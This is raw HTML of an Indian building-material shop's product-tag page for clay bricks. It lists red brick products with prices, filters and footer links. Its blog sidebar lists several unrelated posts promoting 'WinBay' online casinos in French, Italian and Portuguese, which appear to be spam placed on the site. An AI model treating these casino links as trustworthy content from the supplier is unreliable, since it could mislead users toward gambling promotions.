		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>							</div>
							
						</div>
						
												
												
					</div>
				</div>
				
			</div>

			<div class="logo-wrapper visible-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>			
			
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1" ><div class="breadcrumb-content container"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">Clay bricks</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://buildmakaan.in">Home</a><span>&#8250;</span>Products tagged &ldquo;Clay bricks&rdquo;</div></div></div></div></div><div class="page-container show_breadcrumb_v1">

	<!-- Left Sidebar -->
		
	
		<div id="main-content" class="ts-col-24 show-filter-sidebar show-filter-default ">	
		<div id="primary" class="site-content">
		<div class="term-description"><p>Find here online price details of companies selling <em>Clay Brick</em>. Get info of suppliers, manufacturers, exporters, traders of <em>Clay Brick</em> for buying in India</p>
</div>
				
			<div class="ts-active-filters"></div>		
						<div class="before-loop-wrapper"><div class="woocommerce-notices-wrapper"></div>		<div class="filter-widget-area-button">
			<a href="#" class="active">Filter</a>
		</div>
		
		<div id="ts-filter-widget-area" class="ts-floating-sidebar active">
			<div class="overlay"></div>
			<div class="ts-sidebar-content">
				<span class="close"></span>
				<aside class="filter-widget-area">
					<section id="ts_product_categories-1" class="widget-container ts-product-categories-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">SHOP BY CATEGORIES</h3></div>			<div class="ts-product-categories-widget-wrapper">
				<ul class="product-categories" ><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/">Building Material (62)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/aac-block-price/">Block (15)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/block-adhesive/">Block Adhesive (2)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/bricks/">Bricks (6)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement (18)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/">Ready mix concrete (3)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/river-sand/">River Sand (2)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/rodi-dust/">Rodi &amp; Dust (6)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material (3)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/tmt-bar/">TMT Bar (8)</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/sanitaryware/">Sanitaryware (4)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/sanitaryware/waterproofing/">Waterproofing (4)</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/tiles/">Tiles (4)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/tiles/pavers/">Pavers (4)</a></li></ul></li></ul>			</div>

			</section><section id="woocommerce_price_filter-1" class="widget-container woocommerce widget_price_filter"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">PRICE</h3></div>
<form method="get" action="https://buildmakaan.in/product-tag/clay-bricks/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="7400" data-max="7400" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section><section id="ts_product_filter_by_brand-1" class="widget-container product-filter-by-brand"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">BRANDS</h3></div>			<div class="product-filter-by-brand-wrapper">
							<ul >
												<li >
					<input type="checkbox" id="ts-product-brand-279" value="279"  />
					<label for="ts-product-brand-279">
						ACC Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-235" value="235"  />
					<label for="ts-product-brand-235">
						Ambuja Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-853" value="853"  />
					<label for="ts-product-brand-853">
						Asian Paint											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-239" value="239"  />
					<label for="ts-product-brand-239">
						Bangur Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-257" value="257"  />
					<label for="ts-product-brand-257">
						C.K Birla HIL											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-362" value="362"  />
					<label for="ts-product-brand-362">
						Chelsea Concerete											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-374" value="374"  />
					<label for="ts-product-brand-374">
						Ignite Polymer											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-265" value="265"  />
					<label for="ts-product-brand-265">
						Jindal Air Blocks											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-242" value="242"  />
					<label for="ts-product-brand-242">
						Jindal Panther											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-267" value="267"  />
					<label for="ts-product-brand-267">
						JK Lakshmi											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-251" value="251"  />
					<label for="ts-product-brand-251">
						JK Super											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-280" value="280"  />
					<label for="ts-product-brand-280">
						JSW											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-270" value="270"  />
					<label for="ts-product-brand-270">
						Kamdhenu											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-278" value="278"  />
					<label for="ts-product-brand-278">
						Lafarge											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-268" value="268"  />
					<label for="ts-product-brand-268">
						Magicrete											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-277" value="277"  />
					<label for="ts-product-brand-277">
						Nuvoco											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-865" value="865"  />
					<label for="ts-product-brand-865">
						pidilite											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-241" value="241"  />
					<label for="ts-product-brand-241">
						Rathi tmt steel											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-281" value="281"  />
					<label for="ts-product-brand-281">
						Sail											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-240" value="240"  />
					<label for="ts-product-brand-240">
						Shree Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-346" value="346"  />
					<label for="ts-product-brand-346">
						Swastik											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-243" value="243"  />
					<label for="ts-product-brand-243">
						TATA Tiscon											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-238" value="238"  />
					<label for="ts-product-brand-238">
						Ultra Tech Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-276" value="276"  />
					<label for="ts-product-brand-276">
						Wonder cement											</label>
									</li>
							</ul>
							
				<input type="hidden" class="query-type" value="and" />
				
				<form method="get" action="https://buildmakaan.in/product-tag/clay-bricks/">
					<input type="hidden" name="product_brand" value="" />
									</form>
			</div>
			</section><section id="ts_blogs-5" class="widget-container has-nav ts-blogs-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Read Blog</h3></div>				<div class="ts-blogs-widget-wrapper ts-slider loading has-image" data-nav="1" data-autoplay="1">
																	<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												24/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/" class="post-title">
											Découvrez WinBay Casino: Comment vous connecter et jouer en ligne en France										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												18/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/" class="post-title">
											Scarica WinBay Casino e Gioca al Casinò Online in Italiano: La Tua Guida per il Mercato Italiano										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
																							<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												12/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/" class="post-title">
											Jogue no WinBay: Apostas e Casino Online de Confiança em Portugal										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												11/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/" class="post-title">
											Découvrez WinBay: Jouez au Casino en Ligne en France dès Maintenant!										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
															</div>
				
				</section>				</aside>
			</div>
		</div>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order" style="display: none">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<ul class="orderby">
		<li><span class="orderby-current">Default sorting</span>
			<ul class="dropdown">
								<li><a href="#" data-orderby="menu_order" class="current">Default sorting</a></li>
								<li><a href="#" data-orderby="popularity" class="">Sort by popularity</a></li>
								<li><a href="#" data-orderby="rating" class="">Sort by average rating</a></li>
								<li><a href="#" data-orderby="date" class="">Sort by latest</a></li>
								<li><a href="#" data-orderby="price" class="">Sort by price: low to high</a></li>
								<li><a href="#" data-orderby="price-desc" class="">Sort by price: high to low</a></li>
							</ul>
		</li>
	</ul>
	<input type="hidden" name="paged" value="1" />
	</form>
	<form method="get" action="https://buildmakaan.in/product-tag/clay-bricks/" class="product-on-sale-form ">
		<label>
			<input type="checkbox" name="onsale" value="yes"  />
			Show only products on sale		</label>
			</form>
	</div>
						
						<div class="woocommerce main-products columns-4">
			<div class="products"><section class="product type-product post-18766 status-publish first instock product_cat-bricks product_cat-building-material product_tag-brick-no-2-quality product_tag-bricks product_tag-clay-bricks product_tag-no-2-quality-brick product_tag-red-brick-no-2 product_tag-red-brick-no-2-quality product_tag-red-bricks has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-product_id="18766">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://buildmakaan.in/product/red-brick-no-2/">

				<figure class="no-back-image"><img fetchpriority="high" src="https://buildmakaan.in/wp-content/themes/gostore/images/prod_loading.gif" data-src="https://buildmakaan.in/wp-content/uploads/2021/12/red-bricks-300x300.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="red bricks buildmakaan.in" width="300" height="300" /></figure>
			</a>
					<div class="product-label">
	<span class="onsale"><span>Sale</span></span>	</div>
	<div class="product-group-button"><div class="loop-add-to-cart"><a href="?add-to-cart=18766" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18766" data-product_sku="" aria-label="Add to cart: &ldquo;Red brick no. 2 quality&rdquo;" rel="nofollow" data-success_message="&ldquo;Red brick no. 2 quality&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://buildmakaan.in/product-category/building-material/bricks/" rel="tag">Bricks</a>, <a href="https://buildmakaan.in/product-category/building-material/" rel="tag">Building Material</a></div><h3 class="heading-title product-name"><a href="https://buildmakaan.in/product/red-brick-no-2/">Red brick no. 2 quality</a></h3><div class="star-rating-wrapper"></div><div class="product-group-price-button-meta-wrapper"><div class="product-group-price-button-meta">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6500</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;6500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5700</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;5700.</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="?add-to-cart=18766" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18766" data-product_sku="" aria-label="Add to cart: &ldquo;Red brick no. 2 quality&rdquo;" rel="nofollow" data-success_message="&ldquo;Red brick no. 2 quality&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="18766"><span class="ts-tooltip button-tooltip">Quick view</span></a></div></div></div></div>		</div>
	</div>
</section><section class="product type-product post-18769 status-publish instock product_cat-bricks product_cat-building-material product_tag-bricks product_tag-bricks-1 product_tag-bricks-1-number product_tag-clay-bricks product_tag-number-1-bricks product_tag-red-bricks product_tag-red-bricks-1-no product_tag-red-bricks-1-number product_tag-red-clay-bricks has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-product_id="18769">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://buildmakaan.in/product/red-bricks/">

				<figure class="no-back-image"><img src="https://buildmakaan.in/wp-content/themes/gostore/images/prod_loading.gif" data-src="https://buildmakaan.in/wp-content/uploads/2021/10/7-300x300.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="300" height="300" /></figure>
			</a>
					<div class="product-label">
	<span class="onsale"><span>Sale</span></span>	</div>
	<div class="product-group-button"><div class="loop-add-to-cart"><a href="?add-to-cart=18769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18769" data-product_sku="" aria-label="Add to cart: &ldquo;Red bricks 1 number&rdquo;" rel="nofollow" data-success_message="&ldquo;Red bricks 1 number&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://buildmakaan.in/product-category/building-material/bricks/" rel="tag">Bricks</a>, <a href="https://buildmakaan.in/product-category/building-material/" rel="tag">Building Material</a></div><h3 class="heading-title product-name"><a href="https://buildmakaan.in/product/red-bricks/">Red bricks 1 number</a></h3><div class="star-rating-wrapper"></div><div class="product-group-price-button-meta-wrapper"><div class="product-group-price-button-meta">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8500</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;8500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7400</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;7400.</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="?add-to-cart=18769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18769" data-product_sku="" aria-label="Add to cart: &ldquo;Red bricks 1 number&rdquo;" rel="nofollow" data-success_message="&ldquo;Red bricks 1 number&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="18769"><span class="ts-tooltip button-tooltip">Quick view</span></a></div></div></div></div>		</div>
	</div>
</section><section class="product type-product post-19194 status-publish instock product_cat-bricks product_cat-building-material product_tag-adha product_tag-batta-bricks product_tag-bricks product_tag-bricks-red product_tag-clay-bricks product_tag-half-bricks product_tag-red-bricks product_tag-red-half-brick-adha has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-product_id="19194">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://buildmakaan.in/product/red-half-brick-adha/">

				<figure class="no-back-image"><img src="https://buildmakaan.in/wp-content/themes/gostore/images/prod_loading.gif" data-src="https://buildmakaan.in/wp-content/uploads/2021/12/half-bricks-red-brick-buildmakaan.in_-300x300.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="half brick buildmakaan.in" width="300" height="300" /></figure>
			</a>
					<div class="product-label">
	<span class="onsale"><span>Sale</span></span>	</div>
	<div class="product-group-button"><div class="loop-add-to-cart"><a href="?add-to-cart=19194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19194" data-product_sku="" aria-label="Add to cart: &ldquo;Red Half Brick (Adha)&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Half Brick (Adha)&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://buildmakaan.in/product-category/building-material/bricks/" rel="tag">Bricks</a>, <a href="https://buildmakaan.in/product-category/building-material/" rel="tag">Building Material</a></div><h3 class="heading-title product-name"><a href="https://buildmakaan.in/product/red-half-brick-adha/">Red Half Brick (Adha)</a></h3><div class="star-rating-wrapper"></div><div class="product-group-price-button-meta-wrapper"><div class="product-group-price-button-meta">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;8.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;4.</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="?add-to-cart=19194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19194" data-product_sku="" aria-label="Add to cart: &ldquo;Red Half Brick (Adha)&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Half Brick (Adha)&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="19194"><span class="ts-tooltip button-tooltip">Quick view</span></a></div></div></div></div>		</div>
	</div>
</section></div>			</div>
			
			<div class="after-loop-wrapper"></div>
			
		
			</div>
	</div>
	<!-- Right Sidebar -->
		
	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon" class="footer-container footer-area">
		<div class="container">
					<div data-elementor-type="wp-post" data-elementor-id="18102" class="elementor elementor-18102">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c219689 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c219689" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92040df" data-id="92040df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e4c88 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="15e4c88" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-1-1.png" class="attachment-full size-full wp-image-18103" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">DELIVERY IN 24H</h6><p class="elementor-image-box-description">Free shipping in Gurgaon</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71bb3fe" data-id="71bb3fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff854b3 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ff854b3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-2-1.png" class="attachment-full size-full wp-image-18105" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">24 HOURS RETURN</h6><p class="elementor-image-box-description">Same Day Delivery</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b36136" data-id="3b36136" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098942 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="d098942" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-3-1.png" class="attachment-full size-full wp-image-18104" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">QUALITY GUARANTEE</h6><p class="elementor-image-box-description">Quality checked by our team</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-830e86d" data-id="830e86d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a8752 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c7a8752" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-4-1.png" class="attachment-full size-full wp-image-18106" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">SUPPORT 24/7</h6><p class="elementor-image-box-description">Shop with an expert</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae9245b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae9245b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6521351" data-id="6521351" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca37a75 elementor-widget elementor-widget-text-editor" data-id="ca37a75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Popular Searches</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">Ready Mix Concrete</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">RMC Plant Near Me</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">TMT Steel Bar Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">AAC Block</a><br /><a href="https://buildmakaan.in/product-category/building-material/bricks/">1No Bricks</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-607c095" data-id="607c095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a78c3b elementor-widget elementor-widget-text-editor" data-id="3a78c3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Sub-Category​</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement price online</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price Today</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">Jindal Panther Steel</a><br /><a href="https://buildmakaan.in/product/tata-tiscon/">Tata Tiscon Steel</a><br /><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material</a><br /><a href="https://buildmakaan.in/product-category/building-material/river-sand/">Rive Sand</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3430086" data-id="3430086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36e5b3c elementor-widget elementor-widget-text-editor" data-id="36e5b3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
